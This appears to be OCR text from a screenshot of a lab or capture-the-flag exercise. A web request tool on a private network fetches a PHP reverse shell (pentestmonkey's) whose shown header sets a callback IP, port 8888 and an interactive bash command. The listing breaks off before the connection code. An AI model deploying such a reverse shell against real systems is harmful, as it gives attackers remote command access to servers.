 不安全 http://192.168.205.167
Website Request Tool
Enter URL starting with http
Fetch Content
Current target:
http://192.168.205.128/reverse.php
Response:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/
master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.205.128';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';